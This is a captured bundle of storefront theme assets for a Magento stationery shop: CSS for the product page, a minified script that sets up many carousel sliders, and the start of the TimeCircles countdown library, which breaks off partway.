.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 1584
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 .collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -384
content:
function setLocation(url){window.location.href=url;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js
body_size: 4991
content:
require(['jquery'],function(jQuery){(function($){var useWindow=window;if(!Object.keys){Object.keys=(function(){'use strict';var hasOwnProperty=Object.prototype.hasOwnProperty,hasDontEnumBug=!({toString:null}).propertyIsEnumerable('toString'),dontEnums=['toString','toLocaleString','valueOf','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','constructor'],dontEnumsLength=dontEnums.length;return function(obj){if(typeof obj!=='object'&&(typeof obj!=='function'||obj===null)){throw new TypeError('Object.keys called on non-object');}
var result=[],prop,i;for(prop in obj){if(hasOwnProperty.call(obj,prop)){result.push(prop);}}
if(hasDontEnumBug){for(i=0;i<dontEnumsLength;i++){if(hasOwnProperty.call(obj,dontEnums[i])){result.push(dontEnums[i]);}}}
return result;};}());}
var limited_mode=false;var tick_duration=200;var debug=(location.hash==="#debug");function debug_log(msg){if(debug){console.log(msg);}}
var allUnits=["Days","Hours","Minutes","Seconds"];var nextUnits={Seconds:"Minutes",Minutes:"Hours",Hours:"Days",Days:"Years"};var secondsIn={Seconds:1,Minutes:60,Hours:3600,Days:86400,Months:2678400,Years:31536000};function hexToRgb(hex){var shorthandRegex=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;hex=hex.replace(shorthandRegex,function(m,r,g,b){return r+r+g+g+b+b;});var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null;}
function isCanvasSupported(){var elem=document.createElement('canvas');return!!(elem.getContext&&elem.getContext('2d'));}
function s4(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}
function guid(){return s4()+s4()+'-'+s4()+'-'+s4()+'-'+
s4()+'-'+s4()+s4()+s4();}
if(!Array.prototype.indexOf){Array.prototype.indexOf=function(elt){var len=this.length>>>0;var from=Number(arguments[1])||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0)
from+=len;for(;from<len;from++){if(from in this&&this[from]===elt)
return from;}
return-1;};}
function parse_date(str){var match=str.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);if(match!==null&&match.length>0){var parts=str.split(" ");var date=parts[0].split("-");var time=parts[1].split(":");return new Date(date[0],date[1]-1,date[2],time[0],time[1],time[2]);}
var d=Date.parse(str);if(!isNaN(d))
return d;d=Date.parse(str.replace(/-/g,'/').replace('T',' '));if(!isNaN(d))
return d;return new Date();}
function parse_times(diff,old_diff,total_duration,units,floor){var raw_time={};var raw_old_time={};var time={};var pct={};var old_pct={};var old_time={};var greater_unit=null;for(var i=0;i<units.length;i++){var unit=units[i];var maxUnits;if(greater_unit===null){maxUnits=total_duration / secondsIn[unit];}
else{maxUnits=secondsIn[greater_unit]/ secondsIn[unit];}
var curUnits=(diff / secondsIn[unit]);var oldUnits=(old_diff / secondsIn[unit]);if(floor){if(curUnits>0)curUnits=Math.floor(curUnits);else curUnits=Math.ceil(curUnits);if(oldUnits>0)oldUnits=Math.floor(oldUnits);else oldUnits=Math.ceil(oldUnits);}
if(unit!=="Days"){curUnits=curUnits%maxUnits;oldUnits=oldUnits%maxUnits;}
raw_time[unit]=curUnits;time[unit]=Math.abs(curUnits);raw_old_time[unit]=oldUnits;old_time[unit]=Math.abs(oldUnits);pct[unit]=Math.abs(curUnits)/ maxUnits;old_pct[unit]=Math.abs(oldUnits)/ maxUnits;greater_unit=unit;}
return{raw_time:raw_time,raw_old_time:raw_old_time,time:time,old_time:old_time,pct:pct,old_pct:old_pct};}
var TC_Instance_List={};function updateUsedWindow(){if(typeof useWindow.TC_Instance_List!=="undefined"){TC_Instance_List=useWindow.TC_Instance_List;}
else{useWindow.TC_Instance_List=TC_Instance_List;}
initializeAnimationFrameHandler(useWindow);};function initializeAnimationFrameHandler(w){var vendors=['webkit','moz'];for(var x=0;x<vendors.length&&!w.requestAnimationFrame;++x){w.requestAnimationFrame=w[vendors[x]+'RequestAnimationFrame'];w.cancelAnimationFrame=w[vendors[x]+'CancelAnimationFrame'];}
if(!w.requestAnimationFrame||!w.cancelAnimationFrame){w.requestAnimationFrame=function(callback,element,instance){if(typeof instance==="undefined")
